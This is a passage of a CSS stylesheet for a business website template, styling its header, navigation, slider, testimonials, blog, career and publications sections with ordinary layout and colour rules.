    width: 1170px !important;
}

.wrapper {
    position: relative;
    overflow: hidden;
    min-height: 700px
}

header {
    position: relative;
}

img {
    max-width: 100%;
}

ul {
    list-style-type: none;
}

ol,
ul {
    margin: 0px;
    padding: 0;
}

ul li,
ol li {
    color: #8d8d8d;
    line-height: 1.8;
}

ol.list-unstyled {
    margin-left: 0;
}

.list-unstyled li i {
    padding-right: 15px;
    color: #ffda43;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Roboto Condensed";
    color: #2a2a2a;
}

p {
    font-size: 16px;
    color: #677078;
    line-height: 1.688;
    margin-bottom: 20px;
}

p + p:last-child {
    margin-bottom: 0;
}

blockquote {
    padding: 30px 35px;
    background: #ffda44;
    font-size: 20px;
    color: #675F3F;
    line-height: 1.455;
    text-align: left;
    margin: 0;
    border: none;
    font-style: italic;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.light {
    font-weight: 100;
}

.btn {
    border-radius: 3px;
    font-size: 16px;
    font-family: "Roboto Condensed";
    font-weight: bold;
    line-height: 48px;
    padding: 0 22px;
    border: none;
    border: none;
    text-transform: uppercase;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.btn-primary {
    background: #093EB6;
    color: #fff;
}

.btn-primary:hover {
    background: #002D92;
}

.btn-default {
    background: #FFDA44;
    color: #4c443a;
}

.btn-default:hover {
    background: #ECC124;
}

section {
    padding: 80px 0;
}

.sidebar {
    padding: 80px 15px;
}

main.main {
    padding-bottom: 75px;
}


/* --------------- 1.1 Spacer --------------- */

.spacer-5,
.spacer-10,
.spacer-20,
.spacer-30,
.spacer-40,
.spacer-50,
.spacer-60,
.spacer-70,
.spacer-80,
.spacer-90,
.spacer-100 {
    display: block;
    clear: both;
    overflow: hidden;
}

.spacer-5 {
    height: 5px
}

.spacer-10 {
    height: 10px
}

.spacer-20 {
    height: 20px
}

.spacer-30 {
    height: 30px
}

.spacer-40 {
    height: 40px
}

.spacer-50 {
    height: 50px
}

.spacer-60 {
    height: 60px
}

.spacer-70 {
    height: 70px
}

.spacer-80 {
    height: 80px
}

.spacer-90 {
    height: 90px
}

.spacer-100 {
    height: 100px
}

@media all and (max-width: 991px) {
    section {
        padding: 60px 0;
    }
}

@media all and (max-width: 767px) {
    br {
        display: none;
    }
}

@media all and (max-width: 480px) {
    section {
        padding: 45px 0;
    }
}


/* --------------- Header Styles --------------- */

.logo-top-info {
    padding: 25px 0;
}

.top-info {
    width: auto;
}

.top-info,
.social {
    float: left;
}

.top-info h3 {
    font-size: 15px;
    color: #093EB6;
    font-weight: bold;
    line-height: 1.2;
    margin-top: 0;
}

.top-info p {
    margin-bottom: 0;
    font-size: 15px;
    color: #76797f;
    line-height: 1.4;
}

.top-info > div {
    padding: 0 20px;
    float: left;
    border-right: 1px solid #e9ecf2;
}

.top-info > div:last-child {
    border: none;
}

.top-info:after {
    content: "";
    display: block;
    clear: both;
}

span.forex {
    font-size: 14px;
    font-family: "Roboto";
    color: rgba(118, 121, 127, 0.6);
    line-height: 1.571;
    position: relative;
    padding-left: 8px;
}

span.forex i {
    font-size: 17px;
    color: #35db24;
    padding-right: 3px;
    line-height: 1;
}

.social ul.social-icons {
    padding-left: 15px;
}

.social ul.social-icons li {
    display: inline-block;
}

.social ul.social-icons li:last-child a {
    margin: 0;
}

.social ul.social-icons li a:hover {
    background: #093eb6;
}

.social ul.social-icons li a {
    color: #fff;
    font-size: 21px;
    display: block;
    width: 52px;
    height: 52px;
    line-height: 52px;
    text-align: center;
    background: rgba(9, 62, 182, 0.65);
    color: #fff;
    border-radius: 50%;
    margin-right: 15px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.top-info-social {
    margin-top: 5px;
}

.top-info-social:after {
    content: "";
    display: block;
    clear: both;
}

@media all and (max-width: 1199px) {
    .top-info > div {
        padding: 0 16px;
    }
    .social ul.social-icons li a {
        margin-right: 10px;
    }
}

@media all and (max-width: 991px) {
    .logo-top-info {
        padding: 25px 0 0;
    }
    .logo {
        text-align: left;
        margin-bottom: 20px;
    }

    .logo a img {
        width:60%;
    }


    .top-info-social {
        display: none;
    }
}

@media all and (max-width: 479px) {
    .logo img {
        width: 180px;
    }
}


/* --------------- Navigation --------------- */

.main-menu {
    padding: 0;
    background: #f4f5f8;
}

ul.main-menu li a {
    font-size: 15px;
    font-family: "Roboto Condensed";
    color: #61656F;
    font-weight: bold;
    line-height: 1.467;
    text-transform: uppercase;
    padding: 20px 25px;
    display: block;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

ul.main-menu li:last-child a {
    padding-right: 0;
}

ul.main-menu li a:hover,
ul.main-menu li.active > a {
    color: #093eb6;
}

ul.main-menu > li {
    display: inline-block;
    padding: 0;
    position: relative;
}

ul.main-menu > li.dropdown ul {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 120%;
    background: #fff;
    min-width: 220px;
    padding: 10px 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
    z-index: 1000;
}

ul.main-menu > li.dropdown ul li a {
    padding: 10px 20px;
    display: block;
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}

ul.main-menu > li.dropdown ul:before {
    content: "";
    display: block;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: -20px !important;
    left: 30px;
    border: 10px solid transparent;
    border-bottom-color: #fff;
    -webkit-transition: 1s ease all;
    -o-transition: 1s ease all;
    transition: 1s ease all;
}

ul.main-menu > li.dropdown:hover ul,
ul.main-menu > li.dropdown:hover ul:before {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

i.fa.dropdown-toggle {
    display: none;
}

li.dropdown i.fa.dropdown-toggle {
    display: block;
    position: absolute;
    top: 49%;
    right: 5px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 12px;
    line-height: 1;
    color: #aaa;
    cursor: pointer;
}

@media all and (max-width: 991px) {
    nav.navbar-collapse {
        position: absolute;
        right: 0px;
        top: 75px;
        width: 250px;
        opacity: 0;
        z-index: 1000;
        height: auto !important;
        -webkit-transition: 0.5s ease all;
        -o-transition: 0.5s ease all;
        -moz-transition: 0.5s ease all;
        -ms-transition: 0.5s ease all;
        transition: 0.5s ease all;
    }
    .navbar-collapse.collapse {
        display: none !important;
        padding: 0;
        overflow: inherit;
    }
    .navbar-collapse.collapsing {
        padding: 0;
    }
    .navbar-collapse.collapse.in {
        display: block !important;
        opacity: 1;
        right: 20px;
    }
    .navbar-toggle {
        display: block;
        right: 0;
        position: absolute;
        background: none;
        top: 0px;
        border: none;
        padding: 0 10px;
        margin: 21px 15px;
    }
    .navbar-toggle span.icon-bar {
        background: #61656f;
        height: 3px;
    }
    ul.main-menu > li {
        display: block;
    }
    ul.main-menu {
        padding: 10px 0;
    }
    ul.main-menu > li > a {
        padding: 15px 10px;
    }
    ul.main-menu > li.dropdown ul {
        left: -30px;
    }
    ul.main-menu > li.dropdown:hover ul,
    ul.main-menu > li.dropdown:hover ul:before {
        visibility: hidden;
        opacity: 0;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul,
    ul.main-menu > li.dropdown.open ul:before {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    ul.main-menu > li.dropdown.open ul {
        left: 0;
    }
}


/* --------------- BreadCrumb --------------- */

.page-title {
    background: url('../images/page_title_bg.png') no-repeat left center;
    background-size: cover;
    padding: 70px 0;
}

.page-title h2.title {
    /*margin: 0 0 25px;*/
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.26;
}

.page-title p.description {
    font-size: 20px;
    color: #fff;
    line-height: 1.6;
    margin-bottom: 0;
}

.breadcrumbs {
    background: #f4f5f8;
    padding: 25px 0;
}

.breadcrumbs span,
.breadcrumbs a {
    font-size: 15px;
    color: #61656f;
    font-weight: bold;
    text-transform: uppercase;
}

.breadcrumbs a:hover {
    color: #093eb6;
}

.breadcrumbs i {
    padding-right: 15px;
    color: #bebebe;
}

.breadcrumbs span.parent i {
    padding-right: 5px;
}

.breadcrumbs span {
    padding-right: 15px;
}

@media all and (max-width: 767px) {
    .page-title {
        padding: 70px 15px;
    }
}

@media all and (max-width: 480px) {
    .page-title h2.title {
        font-size: 42px;
        line-height: 1;
    }
    .page-title p.description {
        font-size: 16px;
    }
    .breadcrumbs {
        padding: 25px 0 0;
    }
    .breadcrumbs span {
        margin-bottom: 25px;
        display: inline-block;
    }
}


/* --------------- Flex Slider --------------- */

.flex-direction-nav a {
    width: 54px;
    height: 100px;
}

.flex-direction-nav a:before {
    content: " ";
    display: block;
    background: url('../images/arrow-left.png') no-repeat;
    width: 54px;
    height: 100px;
}

.flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/arrow-right.png') no-repeat;
}

.flex-control-nav {
    bottom: 40px;
}

.flex-control-paging li a {
    background: #aaa;
}

.flex-control-paging li a.flex-active {
    background: #ffda44;
}

section.home-slider {
    padding: 0;
}

.flexslider {
    border: none;
    border-radius: 0;
    margin: 0;
}

.flexslider li.has-overlay:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: " ";
    background: rgba(0, 0, 0, 0.44);
}

.slider-content {
    position: absolute;
    display: block;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index: 5;
    width: 100%;
}

.flexslider .slides > li {
    position: relative;
}

.slider-content h2 {
    font-size: 50px;
    color: #fff;
    font-weight: bold;
    line-height: 1.2;
    margin: 0 0 30px;
}

.slider-content p {
    font-size: 20px;
    color: #fff;
    line-height: 1.4;
    font-weight: 100;
    margin: 0 0 40px;
}

.slider-content .primary-btn {
    border-radius: 3px;
    background: #FFDA44;
    font-size: 20px;
    font-family: "Roboto Condensed";
    color: #4c443a;
    font-weight: bold;
    padding: 0 40px;
    line-height: 60px;
}

.slider-content .primary-btn i {
    padding-left: 10px;
}

.slider-content .primary-btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    .slider-content h2 {
        font-size: 44px;
        margin-bottom: 25px;
    }
    .slider-content p {
        font-size: 18px;
        margin-bottom: 36px;
    }
    .slider-content .primary-btn {
        font-size: 18px;
        line-height: 54px;
        border: none;
    }
    .flexslider .slides > li {
        height: 500px;
    }
    .flexslider .slides > li img {
        height: 100%;
        -webkit-object-fit: cover;
        -moz-object-fit: cover;
        -ms-object-fit: cover;
        object-fit: cover;
    }
}

@media all and (max-width: 767px) {
    .slider-content h2 {
        font-size: 40px;
        margin-bottom: 20px;
    }
    .slider-content p {
        font-size: 17px;
        margin-bottom: 30px;
        line-height: 1.6;
    }
    .slider-content .primary-btn {
        font-size: 16px;
        line-height: 48px;
        padding: 0 30px;
        border: none;
    }
    .flex-direction-nav {
        display: none;
    }
}

@media all and (max-width: 600px) {
    .slider-content h2 {
        font-size: 36px;
        margin-bottom: 15px;
    }
    .slider-content p {
        font-size: 16px;
        margin-bottom: 25px;
        line-height: 1.6;
    }
    .flexslider .slides > li {
        height: 420px;
    }
}

@media all and (max-width: 480px) {
    .slider-content h2 {
        font-size: 30px;
        margin-bottom: 12px;
    }
    .slider-content p {
        font-size: 14px;
    }
    .flexslider .slides > li {
        height: 450px;
    }
}

@media all and (max-width: 400px) {
    .slider-content h2 {
        font-size: 24px;
        margin-bottom: 12px;
    }
}


/* --------------- Homepage Content --------------- */

h2.color-title {
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    color: #FFF;
    background: #ffda44;
    margin: 0;
    padding: 0 15px;
    line-height: 28px;
}

h4.subtitle {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin-top: 110px;
}


/*Company Section*/

.company-image {
    position: relative;
    min-height: 370px;
}

.company-image > div {
    position: absolute;
}

.company-image .img-left {
    width: 55%;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.company-image .img-right {
    width: 85%;
    right: 0;
}

.company-image .img-left img,
.company-image .img-right img {
    height: 100%;
    min-width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -o-object-fit: cover;
    -ms-object-fit: cover;
    object-fit: cover;
}

.company {
    display: flex;
    align-items: center;
}

@media all and (max-width: 991px) {
    .company {
        display: block;
        text-align: center;
    }
    .company > div {
        margin: 0 auto 30px;
        float: none;
    }
    .company > div:last-child {
        margin-bottom: 0;
    }
    .company-image {
        width: 700px;
        max-width: 100%;
        margin: 0 auto;
    }
    .company-image > div.hover-effect {
        width: auto;
    }
}

@media all and (max-width: 787px) {
    .company > div {
        margin-bottom: 40px;
    }
    .company-image > div.hover-effect {
        position: relative;
        top: 0;
        transform: inherit;
    }
    .company-image .img-left {
        margin-bottom: 30px;
    }
}


/*Ceo Section*/

section.home-ceo {
    background: #f4f5f8;
    padding: 0;
}

.row.ceo {
    display: flex;
    align-items: flex-end;
}

.row.ceo > div {
    display: block;
}

.ceo-details {
    padding: 45px 0;
}

.ceo-details h4.subtitle {
    font-size: 27px;
}

.ceo-details p {
    margin-bottom: 32px;
}

.ceo-details p.ceo-name {
    margin-bottom: 0;
    color: #303539;
}

a.link {
    font-size: 16px;
    font-family: "Roboto";
    color: #ffbe00;
    font-weight: bold;
    text-transform: uppercase;
}

a.link:hover {
    color: #194ABA;
}

@media all and (max-width: 991px) {
    .row.ceo {
        display: block;
        text-align: center;
    }
}


/*Home Links Section*/

section.home-links {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.links > div + div {
    width: auto;
}

.links h4.subtitle {
    margin: 0;
    line-height: 48px;
}

.links .btn-primary {
    border-radius: 3px;
    background: #fff;
    box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.1);
    font-size: 17px;
    font-family: "Roboto";
    color: #72777b;
    font-weight: bold;
    padding: 0 34px;
}

.links .btn-primary:hover {
    background: #093EB6;
    color: #fff;
}

@media all and (max-width: 1199px) {
    section.home-links {
        padding: 50px 0;
    }
    .row.links {
        text-align: center;
    }
    .row.links > div:first-child {
        display: block;
        float: none;
        width: auto;
    }
    .links h4.subtitle {
        line-height: 1;
    }
    .row.links > div + div {
        display: inline-block;
        float: none;
        margin-top: 30px;
    }
}

@media all and (max-width: 480px) {
    .row.links > div + div {
        display: block;
        float: none;
        margin-top: 30px;
    }
    .links .btn-primary {
        width: 100%;
    }
}


/*Process Section*/

h2.title-2 {
    font-size: 40px;
    font-family: "Roboto";
    color: #093EB6;
    font-weight: bold;
    margin: 0;
}

h4.subtitle-2 {
    font-size: 20px;
    font-family: "Roboto";
    color: #4C4F54;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0 20px;
}

@media all and (max-width: 767px) {
    h2.title-2 {
        font-size: 30px;
    }
    h4.subtitle-2 {
        font-size: 16px;
    }
    .row.process > div {
        margin-bottom: 40px;
    }
    .row.process > div:last-child {
        margin-bottom: 0;
    }
}


/*Stats Section*/

section.home-stats {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.stats > div {
    padding: 20px 15px;
    border-left: 1px solid #dee0e5;
}

.row.stats > div:first-child {
    border-left: none;
}

.row.stats > div:after {
    display: block;
    content: "";
    clear: both;
}

.stats img {
    float: left;
    padding-right: 12px;
}

.stats-info h4.counter {
    font-size: 36px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    margin: 0;
    line-height: 1;
}

.stats-info {
    float: left;
}

.stats-info p {
    margin-bottom: 0;
}

@media all and (max-width: 1099px) {
    .stats img {
        float: none;
        display: inline-block;
        padding: 0;
    }
    .row.stats {
        text-align: center;
    }
    .stats-info {
        float: none;
        display: block;
        margin-top: 20px;
    }
}

@media all and (max-width: 991px) {
    section.home-stats {
        padding: 0;
    }
    .row.stats > div {
        padding: 30px 20px;
        border-bottom: 1px solid #dee0e5;
        border-left: 1px solid #dee0e5;
    }
    .row.stats > div:nth-child(3),
    .row.stats > div:nth-child(4) {
        border-bottom: 0;
    }
}

@media all and (max-width: 480px) {
    .row.stats > div {
        float: none;
        display: block;
        width: 100%;
    }
    .row.stats > div:nth-child(3) {
        border-bottom: 1px solid #dee0e5;
    }
}


/*Services Section*/

.services-other .img-box {
    float: left;
    margin-right: 22px;
    display: inline-block;
    width: 78px;
    height: 78px;
    line-height: 74px;
    text-align: center;
    border: 2px solid #FFDA44;
}

.services-other .services-info {
    width: 100%;
    padding-left: 100px;
}

.services-other .services-info h4 {
    margin: 0 0 10px;
    line-height: 1;
}

.services-other .services-info p {
    margin-bottom: 0;
}

.row.service-list {
    margin: 0;
}

@media all and (max-width: 1099px) {
    .row.services-other {
        text-align: center;
    }
    .services-other .img-box {
        float: none;
        margin: 0;
    }
    .services-other .services-info {
        padding: 30px 0 0;
    }
}

@media all and (max-width: 991px) {
    .row.services {
        text-align: center;
    }
    .row.services > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.services > div:last-child {
        margin-bottom: 0;
    }
    .row.services-other > div {
        margin-bottom: 45px;
    }
    .row.services-other .clearfix {
        display: none;
    }
    .row.services-other > div:last-child {
        margin-bottom: 0;
    }
    .about-services .row.services {
        text-align: left;
    }
    .about-services .row.services > div {
        width: 50%;
    }
    .about-services .row.services a {
        display: block;
    }
}

@media all and (max-width: 767px) {
    .about-services .row.services {
        text-align: center;
    }
    .about-services .row.services > div {
        width: 500px;
    }
}


/*Testimonials Section*/

section.home-testimonials {
    background: #f4f5f8;
}

.section-title h2.title-2 {
    margin: 20px 0;
}

.home-testimonials blockquote {
    background: #ffffff;
    font-size: 19px;
    font-family: "Georgia";
    color: #677078;
    line-height: 1.684;
    text-align: left;
    border: none;
    margin: 0 0 50px;
    padding: 40px 33px;
    position: relative;
}

.home-testimonials blockquote:hover {
    box-shadow: 16px 27px 49px 0px rgba( 0, 0, 0, 0.1);
}

.home-testimonials blockquote:before {
    content: open-quote;
    display: block;
    font-size: 121px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    color: rgba( 255, 218, 68, 0.3);
    position: absolute;
    line-height: 60px;
    left: 20px;
}

.home-testimonials blockquote:after {
    content: close-quote;
    font-size: 0;
    display: block;
    width: 0;
    height: 0;
    border: 20px solid transparent;
    border-top: 20px solid #fff;
    border-bottom: 0;
    position: absolute;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
}

h4.client-name {
    font-size: 20px;
    font-family: "Roboto";
    color: #093eb6;
    font-weight: bold;
    line-height: 1.4;
    margin: 10px 0;
    text-align: center;
}

p.designation {
    text-align: center;
    margin: 0;
    float: none;
    width: 100%;
}

@media all and (max-width: 991px) {
    .home-testimonials .row > div {
        width: 400px;
        max-width: 100%;
        margin: 0 auto 50px;
    }
    .home-testimonials .row > div:last-child {
        margin-bottom: 0;
    }
    section.home-testimonials .spacer-50 {
        height: 20px;
    }
}


/* Blog Section */

section.home-news {
    background: #f4f5f8;
}

.news .blog-date {
    position: absolute;
    display: block;
    padding: 10px;
    background: #093eb6;
    top: 12px;
    right: 12px;
    z-index: 100;
}

.blog-img-box {
    position: relative;
    display: block;
}

.blog-img-box a.hover-effect {
    z-index: 0;
    width: 100%;
}

.blog-img-box img {
    width: 100%;
}

span.month {
    display: block;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.78);
    margin-bottom: 8px;
}

span.date {
    font-size: 28px;
    font-family: "Roboto Condensed";
    color: #ffffff;
    font-weight: bold;
    line-height: 1;
}

.blog-content {
    background: #fff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 25px 20px;
}

.blog-content h3 {
    font-size: 20px;
    font-family: "Roboto";
    color: #41454f;
    font-weight: bold;
    line-height: 1.4;
    margin: 0 0 20px;
}

.blog-content h3 a {
    color: #41454f;
}

.blog-content h3 a:hover {
    color: #093eb6;
}

.blog-content p {
    color: #AEB3B7;
    margin-bottom: 0;
}

.blog-content a {
    color: #093eb6;
}

.blog-content a:hover {
    color: #002D92;
}

.blog-btn {
    margin-top: 40px;
}

@media all and (max-width: 991px) {
    .row.news {
        text-align: center;
    }
    .row.news > div {
        width: 500px;
        margin: 0 auto 40px;
        max-width: 100%;
    }
    .row.news > div:last-child {
        margin-bottom: 0 !important;
    }
    .blog-services .row.news > div {
        width: 50%;
    }
    .blog-services .row.news > div.clearfix {
        display: none;
    }
}

@media all and (max-width: 767px) {
    .blog-services .row.news > div {
        width: 400px;
        margin: 0 auto 40px;
    }
}

@media all and (max-width: 400px) {
    .blog-content h3 {
        font-size: 18px;
    }
}


/*blog single styles*/

.blog-slide {
    position: relative;
    margin-bottom: 50px;
}

.blog-slide .flex-direction-nav a {
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a:before {
    background: url('../images/blog-arrow-left.png') no-repeat;
    width: 32px;
    height: 49px;
}

.blog-slide .flex-direction-nav a.flex-next:before {
    content: " ";
    background: url('../images/blog-arrow-right.png') no-repeat;
}

.blog-slide:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.blog-slide:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.blog-slide:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

p.description a {
    text-decoration: underline;
    color: #e2ebff;
    display: inline-block;
}

p.description a:hover {
    color: #aaa;
}

.blog-single .cta {
    margin: 60px 0;
}

.blog-single h2.title-2 {
    font-size: 30px;
    margin-bottom: 25px;
}

.social-share {
    padding: 50px 0;
}

.social-share a {
    font-size: 15px;
    color: #FFFFFF;
    text-transform: uppercase;
    background: #506abf;
    padding: 0 25px;
    line-height: 50px;
    display: inline-block;
    margin: 0 15px;
    border-radius: 4px;
}

.social-share a:hover {
    background: #2E49A0;
}

.social-share a i {
    padding-right: 15px;
    font-size: 18px;
}

.social-share a.tweet-share {
    background: #00baff;
}

.social-share a.tweet-share:hover {
    background: #118EBD;
}

.author-box {
    background: #f4f5f8;
    padding: 30px;
    margin-bottom: 60px;
}

.author-box img {
    float: left;
    margin-right: 15px;
}

.author-details {
    padding-left: 135px;
}

.author-details h4.subtitle {
    margin: 0 0 5px;
    font-size: 24px;
}

.author-share a {
    color: #c5c6c9;
    padding-right: 15px;
    font-size: 15px;
}

.author-share a:hover {
    color: #888;
}

.blog-single .comments h2.title-2 {
    margin: 10px 0 35px;
}

.comments {
    padding-left: 39px;
}

.comments-single {
    padding: 30px 30px 20px 60px;
    border-style: solid;
    border-width: 1px;
    border-color: #bbd4e6;
    border-radius: 3px;
    margin-bottom: 35px;
    position: relative;
}

.comments-single.reply {
    margin-left: 40px;
}

.comments-single img {
    position: absolute;
    left: -39px;
    border: 1px solid #bbd4e6;
    padding: 4px;
    border-radius: 50%;
    background: #FFF;
}

.comments-single h3 {
    font-size: 20px;
    color: #333845;
    font-weight: bold;
    margin: 0 0 15px;
}

.comments-single h3 span {
    font-size: 16px;
    color: #677078;
    font-weight: normal;
    padding-left: 15px;
}

.comments-single a.reply-link {
    font-size: 16px;
}

.comment-box {
    margin-top: 60px;
}

form.commentform {
    padding: 35px 40px;
    margin: 10px 0 0;
    background: #f4f5f8;
}

form.commentform .form-control {
    margin-bottom: 20px;
}

@media all and (max-width: 600px) {
    .social-share a {
        margin-bottom: 20px;
    }
    .social-share a:last-child {
        margin-bottom: 0;
    }
    .author-box img {
        float: none;
        display: inline-block;
        margin: 0 0 25px;
    }
    .author-box {
        text-align: center;
    }
    .author-details {
        padding-left: 0;
    }
    .comments-single {
        padding: 50px 25px 25px;
        margin: 80px 0px;
    }
    .comments-single img {
        left: 50%;
        top: -39px;
        transform: translateX(-50%);
    }
    .comments .comments-single:last-child {
        margin-bottom: 0;
    }
    .comments {
        padding: 0;
    }
    .comments-single p {
        font-size: 15px;
    }
}

@media all and (max-width: 400px) {
    .comments-single p {
        font-size: 14px;
    }
    form.commentform {
        padding: 25px 20px;
    }
}


/*Career Single Styles*/

.row.career-info {
    margin: 0;
}

.row.career-info > div {
    padding: 0;
}

.career-box {
    padding: 30px 35px;
    background: #ffda44;
}

.career-box i {
    font-size: 20px;
    color: #000;
    float: left;
    width: 20px;
    margin-right: 15px;
    text-align: right;
}

.career-box h4 {
    font-size: 20px;
    color: #000;
    font-weight: bold;
    margin: 0 0 15px;
    padding-left: 35px;
}

.career-box p {
    margin-bottom: 0;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1;
    padding-left: 35px;
}

.job-info h2.title-2 {
    padding-bottom: 30px;
    font-size: 28px;
    line-height: 1;
}

.career-single-job p {
    margin-bottom: 30px;
}

.response {
    margin-bottom: 50px;
}

.response ul li {
    font-size: 16px;
    color: #1D1D1F;
    padding: 15px 0;
    border-bottom: 2px solid #f4f5f8;
    position: relative;
    padding-left: 30px;
}

.response ul li:first-child {
    padding-top: 0;
}

.response ul li:last-child {
    border-bottom: 0;
}

.response ul li i.fa {
    color: #ffda43;
    padding-right: 15px;
    font-size: 17px;
    position: absolute;
    top: 20px;
    left: 0;
}

.response ul li:first-child i.fa {
    top: 7px;
}

.response-btn {
    padding: 30px 15px;
    background: #f4f5f8;
}

.response-btn a.btn {
    padding: 0 60px;
    background: #ffda44;
    color: #544d33;
}

.response-btn a.btn:hover {
    background: #ECC124;
}

@media all and (max-width: 991px) {
    section.career-single-job {
        padding-bottom: 30px;
    }
}


/* Partners Section */

section.home-partners h2.title-2 {
    margin-top: 0;
}

.row.partners {
    margin: 0;
}

.partner-images {
    border-radius: 3px;
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 100px;
    margin: 10px 0;
}

.owl-carousel .owl-item img {
    width: auto;
    display: inline-block;
}


/* Publications Section */

.panel-group,
.plubication-downloads {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
}

.panel-group .panel-default {
    background: #fff;
    border: none;
    border-radius: 0;
}

.panel-group .panel+.panel {
    margin-top: 2px;
}

.panel-default>.panel-heading {
    background: #ffffff;
    box-shadow: 0.5px 0.866px 1px 0px rgba(0, 0, 0, 0.15);
    padding: 0;
    border-radius: 0;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.panel-default>.panel-heading:hover {
    background: #f9f9f9;
}

h4.panel-title {
    font-size: 20px;
    font-family: "Roboto";
    font-weight: bold;
    line-height: 1;
    padding: 22px;
}

.panel-default>.panel-heading a {
    color: #093EB6;
    display: block;
    position: relative;
}

.panel-default>.panel-heading a:hover {
    color: #002D92;
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border: none;
    padding: 20px 22px;
}

.panel-default .panel-body p {
    margin-bottom: 0;
}

.panel-default > .panel-heading a:after {
    content: "-";
    position: absolute;
    font-size: 29px;
    font-family: "Roboto";
    color: #dadcdd;
    line-height: 20px;
    right: 0px;
    top: 0px;
    font-weight: 400;
}

.panel-default > .panel-heading a.collapsed:after {
    content: "+";
}

.plubication-downloads h2 {
    border: 1px solid #f4f4f4;
    background: #093EB6;
    font-size: 20px;
    font-family: "Roboto";
    color: #FFFFFF;
    font-weight: bold;
    padding: 22px;
    margin: 0;
}

.download-file {
    border: 1px solid rgba(244, 244, 244, 0.8);
    background: #ffffff;
    box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
    padding: 0 20px;
    margin: 20px 30px;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.download-file i {
    color: #fb1212;
    font-size: 22px;
    line-height: 50px;
}

.download-file:hover {
    background: #4C4F54;
}

.download-file:hover i,
.download-file:hover a,
.download-file:hover span {
    color: #fff;
}

.download-file a {
    font-size: 20px;
    font-weight: bold;
    padding-left: 15px;
    line-height: 50px;
    color: #093eb6;
    display: block;
}

.download-file span {
    float: right;
    font-size: 14px;
    color: #677078;
    line-height: 50px;
    display: inline-block;
}

.plubication-downloads ul {
    padding: 0 30px 20px;
}

ul.download-list li {
    font-size: 17px;
    color: #093eb6;
    line-height: 1;
    padding: 15px 5px;
    border-bottom: 1px solid #f4f5f8;
    font-weight: 100;
    position: relative;
}

ul.download-list li a:hover {
    color: #FFDA44;
}

ul.download-list li:last-child {
    border-bottom: 0;
}

.plubication-downloads p.download-title {
    font-size: 14px;
    color: #9EA6AE;
    line-height: 1;
    padding: 0 30px;
}

ul.download-list li span {
    position: absolute;
    right: 5px;
}

@media all and (max-width: 767px) {
    .publications .panel-group {
        margin-bottom: 40px;
    }
}

@media all and (max-width: 400px) {
    h4.panel-title {
        font-size: 18px;
        padding: 18px;
    }
    .download-file {
        padding: 0 15px;
        margin: 15px 20px 25px;
    }
    .download-file a {
        font-size: 18px;
    }
    .download-file i {
        font-size: 19px;
    }
    .download-file span {
        display: none;
    }
    ul.download-list li span {
        position: relative;
        display: block;
        margin-top: 10px;
        left: 0;
    }
    .plubication-downloads ul {
        padding: 0 20px 20px;
    }
}


/*Footer Styles*/

.pre-footer > div {
    padding: 0;
}

.contact-box {
    padding: 30px 40px;
